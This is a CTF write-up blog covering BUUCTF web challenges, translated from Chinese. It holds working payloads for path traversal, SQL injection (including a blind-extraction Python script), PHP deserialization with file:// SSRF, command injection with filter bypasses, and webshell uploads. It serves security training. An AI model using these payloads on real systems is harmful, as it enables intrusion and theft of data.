当前位置:网站首页>BUUCTF(web:1-50)
BUUCTF(web:1-50)
2022-06-25 05:16:00 【Mccc_ li】
List of articles
- [HCTF 2018]WarmUp
- [ Strong net cup 2019] Note casually 1
- [SUCTF 2019]EasySQL 1
- [ Safety net cup 2018]easy_tornado 1
- [HCTF 2018]admin 1
- [RoarCTF 2019]Easy Calc
- [ Geek challenge 2019]EasySQL 1
- [ Geek challenge 2019]Havefun 1
- [SUCTF 2019]CheckIn 1
- [ Geek challenge 2019]Secret File
- [CISCN2019 North China Day2 Web1]Hack World
- [ Geek challenge 2019]Knife 1
- [ Geek challenge 2019]PHP 1
- [ WANGDING cup 2018]Fakebook
- [ Geek challenge 2019]LoveSQL
- [ Geek challenge 2019]Http
- [GXYCTF2019]Ping Ping Ping
- [BJDCTF 2nd]fake google
- [ Geek challenge 2019]BabySQL
- [ACTF2020 Freshman competition ]Include
- [ Geek challenge 2019]BuyFlag
- [ZJCTF 2019]NiZhuanSiWei
- [ACTF2020 Freshman competition ]Exec
- [De1CTF 2019]SSRF Me
- [RoarCTF 2019]Easy Java
- [ Geek challenge 2019]Upload
- [BJDCTF 2nd]old-hack
- [BUUCTF 2018]Online Tool
- [BJDCTF2020]Easy MD5
- [0CTF 2016]piapiapia
- [ACTF2020 Freshman competition ]Upload
- [SUCTF 2019]Pythonginx
- [GXYCTF2019] No doll
- [GXYCTF2019]BabySQli
- [ An Xun Cup 2019]easy_web
- [ASIS 2019]Unicorn shop
- [ Geek challenge 2019]HardSQL
- [CISCN2019 North China Day1 Web1]Dropbox
[HCTF 2018]WarmUp
Open a web page and find it is a funny , View the source code :
Visit this page :
Analysis of the code :
1. First you can see that it defines a class , There is a checkFile function
2. Then there is a judgment condition that requires us to pass in file Parameter is not empty , And it's a string , And then you can go through checkFile Validation of the
3. If it is satisfied, it will include the parameters we passed in
checkFile function :
First, set a whitelist array :
There are two elements source.php and hint.php
first if:
Judge whether the incoming parameter is null or string , If so, return to you cant see it
the second if:
Judge whether the parameters we pass in are in the white list , If in then return true
Third if:
In this if I used strpos lookup “?” First occurrence , Then return to this location , And then used substr Intercepting string , from 0 To strpos The length of the location to find . Store it in $_page in
And then determine $_page Is it on the white list , If you're there, go back to true, This is the place we can take advantage of
payload:
hint.php?file://../../../../../etc/passwd It can be read passwd file

see flag:
file=hint.php?file://../../../../../ffffllllaaaagggg

[ Strong net cup 2019] Note casually 1
As soon as I open this page, I find that the old sql Yes :
1. Input 1’ Report errors , Judge that the injection point is wrapped in a pair of single quotation marks according to the echo information , At the same time, considering that an error can be reported here , So error reporting injection is a possibility 
2. Input 1’ or 1–+ Returning multiple columns indicates that there is an injection point 
3. Try union injection to find field input 1’ union select 1,2,3–+, Found that a regular expression was returned :
You can see a lot of filtering , Include select, and /i Indicates case insensitive matching
Therefore, double case or case bypass cannot be used here , And here is to match the string we entered , Therefore, various annotation methods cannot be bypassed , Error injection can only view the database .
Then try coding to bypass , Or character splicing :
tried url Encoding discovery cannot bypass :%55nion(%53elect)
concat Not good either. :
Round an egg , Don't go around , Tired
Another way of thinking , No use select Try stack injection :
1’;show tables;
There are two tables. :
see word Table contents :
1’;show columns from words;–+
It doesn't feel like it's in this
Look at another table :
1’;show columns from `1919810931114514`;
There is one flag Field , So how to get the data ?
Tried the advanced bypass method here , I can't find out
Read the online wp, Found that you can use preprocessing statements to solve this problem :
PREPARE name from '[my sql sequece]'; // predefined SQL sentence
EXECUTE name; // Execute predefined SQL sentence
(DEALLOCATE || DROP) PREPARE name; // Delete predefined SQL sentence
payload:
1';PREPARE test from concat('se','lect', ' * from `1919810931114514` ');EXECUTE test;--+
Or will ’select * from `1919810931114514` Conduct 16 Hexadecimal code :
1';Set @a=0x73656c656374202a2066726f6d20603139313938313039333131313435313460;prepare test from @a;execute test;#
Or right select Conduct char code , And then use concat Connect
Or use handler command :
HANDLER tbl_name OPEN [ [AS] alias]
HANDLER tbl_name READ index_name { = | <= | >= | < | > } (value1,value2,…) [ WHERE where_condition ] [LIMIT … ]
HANDLER tbl_name READ index_name { FIRST | NEXT | PREV | LAST } [ WHERE where_condition ] [LIMIT … ]
HANDLER tbl_name READ { FIRST | NEXT } [ WHERE where_condition ] [LIMIT … ]
HANDLER tbl_name CLOSE
payload:
1';handler `1919810931114514` open;handler `1919810931114514` read first;--+
[SUCTF 2019]EasySQL 1
It's another sql Inject , The test found that there was no error in this question , No echo 
Input 1" It does echo but has little effect , First burp fuzz Let's see what kind of injection it is
As you can see, yes post Type injection :
You can see the filter and And so on. :
Try XOR Injection :
fuck, What else is filtered .... I tried Well from It's filtered out 
this ... Try stack injection :
Find that you can also , Then look at the column names , Want to use from, No way. ...
View online wp The syntax found in the background may be select.POST[' Parameters '] || flag from flag# This NIMA is outrageous , Who can guess
So you can enter *,1 To display everything :
The second method :
stay oracle Default support adopt ‘ || ’ To achieve string splicing , But in mysql Not supported by default . Need to adjust mysql Of sql_mode
Pattern :pipes_as_concat To achieve oracle Some functions of
That is to use this pipes_as_concat After that || Take it for granted. concat To use 
payload:
1;set sql_mode=pipes_as_concat;select 1
Then the executed statement should be :
select 1;set sql_mode=pipes_as_concat;select 1||flag from flag;
[ Safety net cup 2018]easy_tornado 1
stay hints I saw this thing in :
In addition, the parameters passed in are hash value :
I guess it might be generated in the above way hash The value is then passed into the parameter , And the above generation hash Defective method for value (hash Length expansion attack ):
The wrong direction , Length attack requires knowing cookie_secret The length of
Check the online wp, It is found that this is a template injection :
This is a cookie_secret Location of
python Template injection is not very familiar with , Later, we will make a unified study
[HCTF 2018]admin 1
Seeing this injection, I thought sqli-labs Secondary injection in , First try to register admin#, It is found that the database does not # To block out admin# It's a new account , Try to register admin
( Lots of spaces ), Find back http500, Not good either. .
Then just sign up for an account , Then log in to view the source code and find :
Should be asking us to admin Login as
And then changepass Here we see this :
stay routes Found in :

python Yes lower Function , Why write it yourself ? Let's take a look at the definition of this function :
Find out how to use this thing to lower Of , And it is imported from this library :
I'll go github I took a look at the source code : Add link description
I found an assertion test in this place :
It has been tested node.... After this function is converted User Is it equal to user, And use u""( representative unicode) Coded , That is to say, after this thing is executed once, it will convert uppercase to lowercase . Then I really don't know how to do it .
Look at the wp, You can find small characters on this website This will not do
Then when registering, use ᴬdmin register , It will be executed once during registration strlower function ᴬ->A( At this time, the database stores Admin)
Mama of , Those characters that do not work will report an internal server error Here are the characters that can be used , Mama of , For a long time
Then log in :ᴬdmin->Admin
Don't try to be direct Admin land , Because it will be turned into admin
Finally, change the password and execute once lowerA->a(admin), We have successfully modified admin Password :
obtain flag:
There are two other solutions to this problem : Add link description
Actually this admin It's a weak password {123};
[RoarCTF 2019]Easy Calc
View source code :
The feeling should be command execution or sql Inject , Try to visit calc.php, Found a piece of code :
You can see that a lot of symbols are filtered , Try num=phpinfo() Discovering things is not easy 
The train of thought is broken , I went to the Internet wp....
http A detailed explanation of smuggling
I use CL-TE Pattern :
The functions you need to use
scandir() function Returns an array of files and directories in the specified directory .
base_convert() function To convert numbers between any bases , Returns a string
dechex() function : Convert decimal to hexadecimal .
hex2bin() function : Convert a string of hexadecimal values to ASCII character .
readfile() function : Output a file . This function reads in a file and writes it to the output buffer . If successful , Returns the number of bytes read from the file . If it fails , Then return to false. You can @readfile() Form to call the function , To hide error messages .


CL-TE This leads to a reverse proxy server 404, But it forwards the data we sent to the back source server , Then the source server reads our request and parses it .
payload:
num=var_dump(file_get_contents(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103)))

Another way :
php String parsing vulnerability : Principle and Application
payload:
GET /calc.php?+num=var_dump(file_get_contents(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103))) HTTP/1.1
[ Geek challenge 2019]EasySQL 1
You can see that it is wrapped in a pair of single quotation marks :
Try universal password login :

Sure enough easysql
[ Geek challenge 2019]Havefun 1

These two questions are not at the same level as the previous one ...
[SUCTF 2019]CheckIn 1
This question examines the vulnerability of uploaded files , After my tests, I found that , Used exif_imagetype() To determine whether it is a picture , So we can use the method of generating picture horse to bypass , And then upload it. How can I parse it ? I guess the file contains a vulnerability , Found can be uploaded .user.ini file :
Then upload our one sentence Trojan horse :
Found filtering <?...
So in another way :
The ant sword is connected flag:
[ Geek challenge 2019]Secret File
payload:
php://filter/read=convert.base64-encode/resource=flag.php
[CISCN2019 North China Day2 Web1]Hack World
Script :
import re
import requests
url = "http://fddb150d-8889-41c6-a58f-0c69837c54d1.node3.buuoj.cn/index.php"
str = ""
for i in range(1,100):
max = 128
min = 33
mid = (max+min)>>1
while min < max:
data="1^if(ascii(substr((select(flag)from(flag)),{0},1))>{1},1,0)".format(i,mid)
s = requests.post(url,data={"id":data})
if "Error" in s.text:
min = mid+1
else:
max = mid
mid = (min+max)>>1
str += chr(mid)
print(str)
if "}" in str:
break

[ Geek challenge 2019]Knife 1
The ant sword is connected flag....:
[ Geek challenge 2019]PHP 1
Backup file , I wrote a stupid script :
import requests
import re
url = "http://bed8b6da-2447-484d-8bc5-cc6c97d69f14.node3.buuoj.cn/"
list1=['tar','tar.gz','zip','rar']
list2=['web','website','backup','back','www','wwwroot','temp']
for i in list2:
for j in list1:
res = requests.get(url+i+'.'+j)
test = re.findall(r'Not Found',res.text)
if len(test)==0:
print(url+i+'.'+j)

The result is not flag:
Looking at the source code, it is found that there is a deserialization vulnerability :
class.php
index.php
analysis :
1. from index.php You can see , Ask us to use get Method passes in a value (select), Then the value is deserialized
2. from class.php You can see , Defined a name class , Variable username and passwod Are private variables , There's a constructor , A destructor and a wakeup function
3. The constructor will be passed in username,password Assign values to private variables username and password
4.wakeup Yes, it will username Copy to guest
5. A destructor is a judge password Is it equal to 100,username Is it admin
How to solve the problem :
wakeup Function is automatically called when deserializing , That is, after we pass in the serialized string ,username It's going to be assigned to zero guest( So we need to bypass here )( Bypass : When deserializing a string , Indicates that the value of the number of attributes is greater than the actual number of attributes , Will skip __wakeup Execution of a function .)

Run the serialization method :
O:4:"Name":2:{s:14:"Nameusername";s:5:"admin";s:14:"Namepassword";i:100;}
1.O representative object That's the object
2.s representative string That's string
3.i For integers
4. stay php in ( The variable members of a class are called “ attribute ”, Or call it “ Field ”、“ features ”, In this document, it is uniformly referred to as “ attribute ”.)
5.Name Back number 2 Represents that there are two member variables , That is to say username and passwod, And we changed it to 3 You can bypass wakeup function
select=O:4:"Name":3:{s:14:"Nameusername";s:5:"admin";s:14:"Namepassword";i:100;}
After modifying the value, we use python Submit to see :
Found him returning this thing , That is to say, we have not modified it to username and password, as a result of :
username And password All are private Of , and php When serializing private member variables, the class name and member name will be prefixed with /0, and /0 Is an invisible character , If we copy directly, we will lose this data :
You can see that the length here is 14, But only 12 Characters , That's because of two things /0 It doesn't show , So we need to add these two characters later when we pass in parameters
select=O:4:"Name":3:{s:14:"\0Name\0username";s:5:"admin";s:14:"\0Name\0password";i:100;}

Got it flag
Here is a detailed description of serialization
Here is a detailed explanation of the deserialization vulnerability
[ WANGDING cup 2018]Fakebook
Create an account , And then I found that there were digital sql Inject :
http://96ede642-02a9-46c6-aa4f-a05092fc9738.node3.buuoj.cn/view.php?no=1%20and%20updatexml(1,concat(%27~%27,(select%20group_concat(column_name)%20from%20information_schema.columns%20where%20table_name='users'),%27~%27),1)

have a look password:
http://96ede642-02a9-46c6-aa4f-a05092fc9738.node3.buuoj.cn/view.php?no=1%20and%20updatexml(1,concat(%27~%27,mid((select%20passwd%20from%20users),1),%27~%27),1)

Found nothing
have a look data:
Found serialized objects 

This is the account I created
O:8:"UserInfo":3:{s:4:"name";s:6:"admin#";s:3:"age";i:123;s:4:"blog";s:12:"www.test.com";}
O:8:"UserInfo":3:{s:4:"name";s:6:"admin#";s:3:"age";i:123;s:4:"blog";s:12:"www.test.com";}
It's probably related to deserialization , No idea , Look at the netizens wp say robots.txt The source code has been compromised ..
Then I use dirbuster I swept it 
Sure enough , Visit :
There are backup files , Download it :
When I saw this place, I thought it was ssrf:
And this ssrf The format of the agreement is not limited , That is to say, we can use file:// To read the file
, In combination with the previous error report :
guess flag.php The path of is :/var/www/html/flag.php
payload:
O:8:"UserInfo":3:{s:4:"name";s:5:"admin";s:3:"age";i:123;s:4:"blog";s:29:"file:///var/www/html/flag.php";} // This place cannot use the account we created before , You have to forge one yourself
View the source code :
obtain flag:
[ Geek challenge 2019]LoveSQL

I found that there was a wrong report , Try to report an error :
see lovelysql:
pyload:
http://f2364bc4-de72-43ab-9fb3-f08a44df610e.node3.buuoj.cn/check.php?username=admin' and updatexml(1,concat(0x7e,(select group_concat(id,0x23,username,0x23,password) from l0ve1ysq1),0x7e),1)%23&password=41b90423070a331a2af2ef00bec92c84

Try to use cl4y land : I can't get on it ...
fuck buuctf The host of the computer crashed ....
Because the echo of error injection is too short , Therefore, joint injection is used to obtain flag:
http://4c49c420-026e-4b0c-a770-e57f8e8323b5.node3.buuoj.cn/check.php?username=%27%20union%20select%201,(select%20group_concat(password)%20from%20l0ve1ysq1),3%23&password=41b90423070a331a2af2ef00bec92c84

[ Geek challenge 2019]Http
View the source code :
visit :
add to referer:
modify UA:
modify x-forwarded-for:
Got it flag

[GXYCTF2019]Ping Ping Ping
This is a way rec:
After testing, it is found that the spaces are filtered ,flag wait :
Use :< 、<>、%20(space)、%09(tab)、$IFS$9、 ${IFS}、$IFS etc. , Print out by bypassing spaces index.php The content in 
I found that a lot of things were filtered :
1. Spaces can be used $IFS$9 Instead of
2.flag.php have access to base64 Encrypt it and print it out
3. have access to xargs Command to execute what we print out
4. Use |( Pipe symbols are used to transmit command output )
payload:
ip=127.0.0.1;echo$IFS$9ZmxhZy5waHA=$IFS$9|$IFS$9base64$IFS$9-d|xargs$IFS$9cat|base64;
obtain flag:
[BJDCTF 2nd]fake google
This question is also python Template Injection , Later research
[ Geek challenge 2019]BabySQL
The question of geek challenge is relatively simple , This question uses str.replace Filter some keywords in the parameters we pass in , So we can use double write to bypass :
username=%27%20ununionion%20selselectect%201,database(),3%23&password=admin

The filtered characters are :
1.select
2.or
3.from
4.union
The rest are looking for flag I won't write it down
[ACTF2020 Freshman competition ]Include
The file contains a vulnerability :
payload:
php://filter/read=convert.base64-encode/resource=flag.php

[ Geek challenge 2019]BuyFlag
View the source code :
visit , View the source code :
You want us post One password, One money, then password To be equal to 404 also password It's not numbers , Here we use == In a way other than ===, So you can bypass , And then see :
That is to say, we need to introduce a money=100000000, Then if cuit Of the students , Use burp There are :
